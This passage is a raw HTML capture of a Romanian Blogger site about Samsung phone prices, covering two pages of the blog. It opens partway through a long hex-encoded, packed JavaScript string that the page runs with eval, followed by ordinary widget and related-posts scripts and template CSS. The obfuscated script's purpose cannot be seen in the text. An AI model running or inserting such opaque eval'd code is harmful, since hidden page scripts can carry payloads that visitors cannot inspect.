x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x64\x22\x5d\x3b\x31\x4f\x28\x31\x42\x28\x31\x79\x2c\x31\x7a\x2c\x5a\x2c\x31\x41\x2c\x31\x78\x2c\x31\x57\x29\x7b\x31\x78\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x7a\x3f\x31\x34\x5b\x34\x5d\x3a\x31\x78\x28\x31\x56\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x34\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x53\x29\x3a\x5a\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x5a\x2d\x2d\x29\x7b\x31\x51\x28\x31\x41\x5b\x5a\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x34\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x34\x5b\x36\x5d\x2b\x31\x78\x28\x5a\x29\x2b\x31\x34\x5b\x36\x5d\x2c\x31\x34\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x79\x7d\x28\x31\x34\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x34\x5b\x33\x5d\x5b\x31\x34\x5b\x32\x5d\x5d\x28\x31\x34\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x35\x44\x7c\x78\x36\x38\x7c\x78\x35\x42\x7c\x78\x33\x36\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x37\x44\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x33\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x33\x7c\x78\x34\x31\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x61\x30\x62\x35\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x34\x37\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x78\x35\x41\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x35\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x31\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x32\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x34\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_R8bnKE);
 //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 4;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW1f8OW_PQdLkyjm2AjnD3iUH-DVwHVVmzrldRF3kOyDNmUirJwd3nueB4BGDdgvyt6UJjvK9r6cy10f9OxgKHVQPUBwwCm2lify4TAeV_W5hxBqsJIPnv_TZ0Ohz2zAFPmdqijK7pfGY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Starts-->
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5GIpH1vxyhVPn3Nb6SD1jkUBknpw:1763336671533';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d162364862256060164','//note8pret.robloguri.info/2018/04/samsung-note-8-pret-3491lei-altex-aprilie-2018.html','162364862256060164');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '162364862256060164', 'title': 'Samsung Galaxy Note 8 pre\u021b', 'url': 'https://note8pret.robloguri.info/2018/04/samsung-note-8-pret-3491lei-altex-aprilie-2018.html', 'canonicalUrl': 'https://note8pret.robloguri.info/2018/04/samsung-note-8-pret-3491lei-altex-aprilie-2018.html', 'homepageUrl': 'https://note8pret.robloguri.info/', 'searchUrl': 'https://note8pret.robloguri.info/search', 'canonicalHomepageUrl': 'https://note8pret.robloguri.info/', 'blogspotFaviconUrl': 'https://note8pret.robloguri.info/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Samsung Galaxy Note 8 pre\u021b - Atom\x22 href\x3d\x22https://note8pret.robloguri.info/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Samsung Galaxy Note 8 pre\u021b - RSS\x22 href\x3d\x22https://note8pret.robloguri.info/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Samsung Galaxy Note 8 pre\u021b - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/162364862256060164/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Samsung Galaxy Note 8 pre\u021b - Atom\x22 href\x3d\x22https://note8pret.robloguri.info/feeds/2951747208390856156/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3000694417355382', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/b2db86565aaa500f', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Citi\u021bi mai multe', 'pageType': 'item', 'postId': '2951747208390856156', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN0mNNjktsWgMR4gc8UQDR3WckgySbQMBHu9astgT1ZtMR3-ORdcDw2vcdGWOr8eIy8jDGqqxpbFPvnXAYDeoC1dEWZeaSh3yysjJp9mFiiGcgDifQAVtW6BPsTpoMuLKmos_xJzFEzthd/s72-c/Galaxy+Note+8+Maple+Gold+and+Black.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN0mNNjktsWgMR4gc8UQDR3WckgySbQMBHu9astgT1ZtMR3-ORdcDw2vcdGWOr8eIy8jDGqqxpbFPvnXAYDeoC1dEWZeaSh3yysjJp9mFiiGcgDifQAVtW6BPsTpoMuLKmos_xJzFEzthd/s400/Galaxy+Note+8+Maple+Gold+and+Black.jpg', 'pageName': 'Samsung Note 8 pret 3.491 lei la Altex in aprilie 2018', 'pageTitle': 'Samsung Galaxy Note 8 pre\u021b: Samsung Note 8 pret 3.491 lei la Altex in aprilie 2018', 'metaDescription': 'Odata cu lansarea modelelor Galaxy S9 si S9 Plus, pretul telefonului Samsung Note 8 la Altex a scazut sub pretul de 3.500 de lei. Este adevarat ca telefonul flagship de la Samsung are si o reducere aplicata, insa aceasta este de doar 3%, sau mai exact, o reducere de 108 lei.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Samsung Note 8 pret 3.491 lei la Altex in aprilie 2018', 'description': 'Odata cu lansarea modelelor Galaxy S9 si S9 Plus, pretul telefonului Samsung Note 8 la Altex a scazut sub pretul de 3.500 de lei. Este adevarat ca telefonul flagship de la Samsung are si o reducere aplicata, insa aceasta este de doar 3%, sau mai exact, o reducere de 108 lei.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN0mNNjktsWgMR4gc8UQDR3WckgySbQMBHu9astgT1ZtMR3-ORdcDw2vcdGWOr8eIy8jDGqqxpbFPvnXAYDeoC1dEWZeaSh3yysjJp9mFiiGcgDifQAVtW6BPsTpoMuLKmos_xJzFEzthd/s400/Galaxy+Note+8+Maple+Gold+and+Black.jpg', 'url': 'https://note8pret.robloguri.info/2018/04/samsung-note-8-pret-3491lei-altex-aprilie-2018.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2951747208390856156}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML118', 'ads-home-con', document.getElementById('HTML118'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/203287980-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Se \xeencarc\u0103\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML119', 'ads-home-bot', document.getElementById('HTML119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (A)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Se trimite...', 'contactFormMessageSentMsg': 'Mesajul dvs. a fost trimis.', 'contactFormMessageNotSentMsg': 'Mesajul nu a putut fi trimis. \xcencerca\u021bi din nou mai t\xe2rziu.', 'contactFormInvalidEmailMsg': 'Este necesar\u0103 o adres\u0103 de e-mail valid\u0103.', 'contactFormEmptyMessageMsg': 'C\xe2mpul Mesaj nu poate r\u0103m\xe2ne necompletat.', 'title': 'Contactati-ne', 'blogId': '162364862256060164', 'contactFormNameMsg': 'Nume', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mesaj', 'contactFormSendMsg': 'Trimite\u021bi', 'contactFormToken': 'AOuZoY6grz9aCeNkYChuf-7Wfbh1lYbB6Q:1763336671533', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (B)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (c)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Footer Widget (D)', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://note8pret.robloguri.info/2018/03/specificatii-samsung-galaxy-s9.html
body_size: 65840
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://note8pret.robloguri.info/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://note8pret.robloguri.info/2018/03/specificatii-samsung-galaxy-s9.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Samsung Galaxy Note 8 preț - Atom" href="https://note8pret.robloguri.info/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Samsung Galaxy Note 8 preț - RSS" href="https://note8pret.robloguri.info/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Samsung Galaxy Note 8 preț - Atom" href="https://www.blogger.com/feeds/162364862256060164/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Samsung Galaxy Note 8 preț - Atom" href="https://note8pret.robloguri.info/feeds/8608320424811743576/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUqg_41K3usAk_j79R5UjkLnruupuGCYnKxQ1hxpPJmYj7nElURT0oZam_Cfb_SIuYAAswIlNrSkVB5vvdS24ksm6o0t8_xap8K7La3YCgoDUlue9X5KZPlAtQ59QW8gvzJVZiwZZ-wjyt/s1600/galaxy+s9.gif' rel='image_src'/>
<meta content='Duminica seara, Samsung a anuntat noul model de Galaxy S. Este vorba de Samsung Galaxy S9 care a fost lansat impreuna cu fratele mai mare, Galaxy S9 Plus. Telefonul vine cu cateva spicificatii diferite fata de de predecesorul Galaxy S8, in principal la partea de camera si la procesor. Pretul de precomanda al telefonului Samsung Galaxy S9 in magazinul Altex este de...' name='description'/>
<meta content='https://note8pret.robloguri.info/2018/03/specificatii-samsung-galaxy-s9.html' property='og:url'/>
<meta content='Specificatii Samsung Galaxy S9' property='og:title'/>
<meta content='Duminica seara, Samsung a anuntat noul model de Galaxy S. Este vorba de Samsung Galaxy S9 care a fost lansat impreuna cu fratele mai mare, Galaxy S9 Plus. Telefonul vine cu cateva spicificatii diferite fata de de predecesorul Galaxy S8, in principal la partea de camera si la procesor. Pretul de precomanda al telefonului Samsung Galaxy S9 in magazinul Altex este de...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUqg_41K3usAk_j79R5UjkLnruupuGCYnKxQ1hxpPJmYj7nElURT0oZam_Cfb_SIuYAAswIlNrSkVB5vvdS24ksm6o0t8_xap8K7La3YCgoDUlue9X5KZPlAtQ59QW8gvzJVZiwZZ-wjyt/w1200-h630-p-k-no-nu/galaxy+s9.gif' property='og:image'/>
<title>
Specificatii Samsung Galaxy S9 - Samsung Galaxy Note 8 preț
</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<!-- Descrieri Categorii (start) -->
<!-- Descrieri Categorii (end) -->
<meta content='Specificatii Samsung Galaxy S9' property='og:title'/>
<meta content='https://note8pret.robloguri.info/2018/03/specificatii-samsung-galaxy-s9.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUqg_41K3usAk_j79R5UjkLnruupuGCYnKxQ1hxpPJmYj7nElURT0oZam_Cfb_SIuYAAswIlNrSkVB5vvdS24ksm6o0t8_xap8K7La3YCgoDUlue9X5KZPlAtQ59QW8gvzJVZiwZZ-wjyt/s1600/galaxy+s9.gif' property='og:image'/>
<meta content='Duminica seara, Samsung a anuntat noul model de Galaxy S. Este vorba de Samsung Galaxy S9 care a fost lansat impreuna cu fratele mai mare, Galaxy S9 Plus. Telefonul vine cu cateva spicificatii diferite fata de de predecesorul Galaxy S8, in principal la partea de camera si la procesor. Pretul de precomanda al telefonului Samsung Galaxy S9 in magazinul Altex este de...' name='og:description'/>
<meta content='Samsung Galaxy Note 8 preț' property='og:site_name'/>
<meta content='https://note8pret.robloguri.info/' name='twitter:domain'/>
<meta content='Specificatii Samsung Galaxy S9' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUqg_41K3usAk_j79R5UjkLnruupuGCYnKxQ1hxpPJmYj7nElURT0oZam_Cfb_SIuYAAswIlNrSkVB5vvdS24ksm6o0t8_xap8K7La3YCgoDUlue9X5KZPlAtQ59QW8gvzJVZiwZZ-wjyt/s1600/galaxy+s9.gif' name='twitter:image'/>
<meta content='Specificatii Samsung Galaxy S9' name='twitter:title'/>
<meta content='Duminica seara, Samsung a anuntat noul model de Galaxy S. Este vorba de Samsung Galaxy S9 care a fost lansat impreuna cu fratele mai mare, Galaxy S9 Plus. Telefonul vine cu cateva spicificatii diferite fata de de predecesorul Galaxy S8, in principal la partea de camera si la procesor. Pretul de precomanda al telefonului Samsung Galaxy S9 in magazinul Altex este de...' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<meta content='otnq-M1koiUWTsHXo4fcvcqjTJj96TFaSrJDKgSM2pk' name='google-site-verification'/>
<meta content='6a27b9c2655f1f5f46ef45ee1d37e1b8' name='profitshareid'/>
<meta content='68EEBDA443D875F553A5599295FEF05C' name='msvalidate.01'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Newser
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrBlVsNte_Ocd_4PxizG7hdeiLTcWlmWv0egWiZYZ5UhG4CrHNgF4YU8aAPQobLf1JVAKSigPCmgeDfd1pZdg9_ZsFjrIXZKPgDskiNj0HEbqHfOg-trIuHE-oYi5bJdlmmbbHmMujtGOa/s1600/bg.png) repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00BE98" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#006600;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:Oswald;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
